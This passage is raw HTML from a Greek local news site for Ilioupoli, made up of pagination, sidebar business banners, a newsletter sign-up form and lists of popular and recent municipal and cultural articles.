				<div class="counter"> Σελίδα 1 από 76</div>
				<ul class="pagination"><li class="disabled"><a>Έναρξη</a></li><li class="disabled"><a>Προηγούμενο</a></li><li class="active"><a>1</a></li><li><a title="2" href="/politiki?limit=9&amp;start=9">2</a></li><li><a title="3" href="/politiki?limit=9&amp;start=18">3</a></li><li><a title="4" href="/politiki?limit=9&amp;start=27">4</a></li><li><a title="5" href="/politiki?limit=9&amp;start=36">5</a></li><li><a title="6" href="/politiki?limit=9&amp;start=45">6</a></li><li><a title="7" href="/politiki?limit=9&amp;start=54">7</a></li><li><a title="8" href="/politiki?limit=9&amp;start=63">8</a></li><li><a title="9" href="/politiki?limit=9&amp;start=72">9</a></li><li><a title="10" href="/politiki?limit=9&amp;start=81">10</a></li><li><a title="Επόμενο" href="/politiki?limit=9&amp;start=9">Επόμενο</a></li><li><a title="Τέλος" href="/politiki?limit=9&amp;start=675">Τέλος</a></li></ul> </div>
	</div>


			</div>
			<!-- //MAIN CONTENT -->

						<!-- SIDEBAR RIGHT -->
			<div class="col t3-sidebar t3-sidebar-right col-md-3 ">
				<div class="t3-module module pvp-right-banner tiktak " id="Mod171"><div class="module-inner"><div class="module-ct"><div class="bannergroup pvp-right-banner tiktak">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/96" target="_blank"
							title="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/goula_2019-300px.jpg"
								alt="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/116" target="_blank"
							title="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/synetou_2019-300px.jpg"
								alt="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/101" target="_blank"
							title="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/meidani_2019-300px.jpg"
								alt="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/109" target="_blank"
							title="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/vaxliwti_2019-300px.jpg"
								alt="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/68" target="_blank"
							title="PYROTECHNICA">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/pyrotechnica_2019-300px.png"
								alt="PYROTECHNICA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5" target="_blank"
							title="ΔΙΕΘΝΕΣ ΩΔΕΙΟ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/diethnes_2019-300px.jpg"
								alt="ΔΙΕΘΝΕΣ ΩΔΕΙΟ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/112" target="_blank"
							title="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kondylis_2019-300px.jpg"
								alt="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/70" target="_blank"
							title="NEFER">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/nefer_2019-300px.jpg"
								alt="NEFER"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/71" target="_blank"
							title="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/vlaserou_2019-300px.jpg"
								alt="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/122" target="_blank"
							title="ΦΑΣΟΗΣ euronics">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/fasois_2020-300px.png"
								alt="φασοης euronics"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/105" target="_blank"
							title="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/panopoulos_2019-300px.jpg"
								alt="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/108" target="_blank"
							title="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/varvitsiwtis_2019-300px.jpg"
								alt="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/34" target="_blank"
							title="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/lazaros_2015.jpg"
								alt="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/26" target="_blank"
							title="School of Foreign Languages - Agnes Katsianos">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/katsianos_2015.jpg"
								alt="School of Foreign Languages - Agnes Katsianos"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/62" target="_blank"
							title="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/epiplometamorfwseis_2018-300px.jpg"
								alt="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/29" target="_blank"
							title="ΤΟ ΤΖΙΝΙ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/tzini_2016-300px.jpg"
								alt="το τζινι"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/114" target="_blank"
							title="ΡΟΝΤΟΓΙΑΝΝΗ ΚΑΛΛΙΟΠΗ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/rontogianni_2019-300px.jpg"
								alt="ροντογιαννη"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/51" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Kids">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-kids_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Kids"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/37" target="_blank"
							title="DORA">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/dora_2016-300px.jpg"
								alt="DORA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/44" target="_blank"
							title="ΑΥΛΑΙΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/aulaia_2019-300px.jpg"
								alt="ΑΥΛΑΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/12" target="_blank"
							title="HAPPY STUDIES">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/happystudies_2019-300px.jpg"
								alt="HAPPY STUDIES"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/107" target="_blank"
							title="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/syrigos_2019-300px.jpg"
								alt="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/36" target="_blank"
							title="CARTRIDGE WORLD">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/cartridge_2017-300px.jpg"
								alt="CARTRIDGE WORLD"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/69" target="_blank"
							title="CAROUSEL">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/carousel_2019-300px.jpg"
								alt="CAROUSEL"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/120" target="_blank"
							title="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/boukouvalas_2022-300px.jpg"
								alt="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/40" target="_blank"
							title="KALOYDIS Sports club">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kaloudis_2016-300px.jpg"
								alt="KALOYDIS Sports club"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/10" target="_blank"
							title="Μ. ΤΡΑΥΛΟΥ - J.SCHULT">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/traulouschult_2019-300px.png"
								alt="Μ. ΤΡΑΥΛΟΥ - J.SCHULT"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/110" target="_blank"
							title="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/papadatos_2019-300px.jpg"
								alt="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/111" target="_blank"
							title="KIKA&#039;s craft">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kikas_2019-300px.jpg"
								alt="KIKA's craft"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/52" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Adults ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Adults "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/103" target="_blank"
							title="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/nikita_2019-300px.jpg"
								alt="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/104" target="_blank"
							title="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/pagonis_2019-300px.jpg"
								alt="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/30" target="_blank"
							title="ΖΩΓΡΑΦΑΚΗΣ publishing">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/szdesign-300px.png"
								alt="ΖΩΓΡΑΦΑΚΗΣ publishing"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/124" target="_blank"
							title="Athlos Beauty">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/athlos-beauty-300px.png"
								alt="Athlos Beauty"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/119" target="_blank"
							title="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/palaiothodoros_2019-300px.png"
								alt="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/102" target="_blank"
							title="ΜΠΟΤΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/mpotos_2019-300px.jpg"
								alt="ΜΠΟΤΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/95" target="_blank"
							title="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/douvi_2019-300px.jpg"
								alt="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/6" target="_blank"
							title="ΑΘΗΝΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/athina_2019-300px.jpg"
								alt="ΑΘΗΝΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/61" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ adults offer">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_offer_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ adults offer"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/115" target="_blank"
							title="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kappis_2019-300px.jpg"
								alt="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/99" target="_blank"
							title="ΛΕΛΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/lelis_2019-300px.jpg"
								alt="ΛΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/113" target="_blank"
							title="ΤΟ ΚΟΝΑΚΙ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/konaki_2019-300px.jpg"
								alt="ΤΟ ΚΟΝΑΚΙ"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module module " id="Mod138"><div class="module-inner"><h3 class="module-title "><span>ΟΔΗΓΟΣ ΝΟΤΙΑ app</span></h3><div class="module-ct">

<div class="custom"  >
	<p><a title="Οδηγός Νότια" href="https://app.odigosnotia.gr/?il19" target="_blank"><img src="/images/odigos/banner-odigos_app1.png" alt="Οδηγός Νότια" width="255" /></a></p></div>
</div></div></div><div class="t3-module module pvp-right-banner " id="Mod154"><div class="module-inner"><h3 class="module-title "><span>ONLINE Οδηγός Νοτίων Προαστίων</span></h3><div class="module-ct"><div class="bannergroup pvp-right-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2" target="_blank"
							title="Odigos Notia (right up)">
							<img
								src="https://www.ilioupolis.gr/images/banners/banner-notia1.png"
								alt="Odigos Notia (right up)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module moduleacy-email " id="Mod139"><div class="module-inner"><div class="module-ct"><div class="acymailing_moduleacy-email" id="acymailing_module_formAcymailing39952">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing39952" style="text-align:center" >
		<form id="formAcymailing39952" action="/politiki" onsubmit="return submitacymailingform('optin','formAcymailing39952')" method="post" name="formAcymailing39952"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing39952"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing39952"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing39952" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/politiki/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing39952'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing39952')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_139" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fpolitiki"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fpolitiki"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing39952" />
									</div>
		</form>
	</div>
	</div>
</div></div></div><div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<div><!-- Nav tabs -->
<ul class="nav nav-tabs">
<li class="active"><a href="#home" data-toggle="tab">Δημοφιλη</a></li>
<li><a href="#profile" data-toggle="tab">Προσφατα</a></li>
</ul>
<!-- Tab panes -->
<div class="tab-content">
<div id="home" class="tab-pane active">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T17:48:14+00:00" itemprop="datePublished">
					25-06-2024				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00" itemprop="datePublished">
					06-06-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:57:53+00:00" itemprop="datePublished">
					05-10-2023				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00" itemprop="datePublished">
					29-05-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00" itemprop="datePublished">
					02-05-2017				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
<div id="profile" class="tab-pane">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8179-νέα-μαθήματα-ψηφιακής-φωτογραφίας-στον-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/foto_camera_n.jpg" alt="Νέα Μαθήματα Ψηφιακής Φωτογραφίας στον Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-28T10:23:34+00:00" itemprop="datePublished">
					28-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8179-νέα-μαθήματα-ψηφιακής-φωτογραφίας-στον-δήμο-ηλιούπολης" itemprop="url">
						Νέα Μαθήματα Ψηφιακής Φωτογραφίας στον Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8178-δήμος-ηλιούπολης-τριήμερη-αναστολή-εκδηλώσεων-σε-ένδειξη-πένθους-για-το-δυστύχημα-στη-βιολαντα" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-black.jpg" alt="Δήμος Ηλιούπολης: Τριήμερη αναστολή εκδηλώσεων σε ένδειξη πένθους για το δυστύχημα στη ΒΙΟΛΑΝΤΑ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
